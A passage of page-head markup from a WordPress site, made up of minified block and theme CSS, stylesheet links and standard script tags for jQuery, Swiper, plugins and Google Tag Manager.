.blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/gallery/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css'>.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768507097" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/5283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
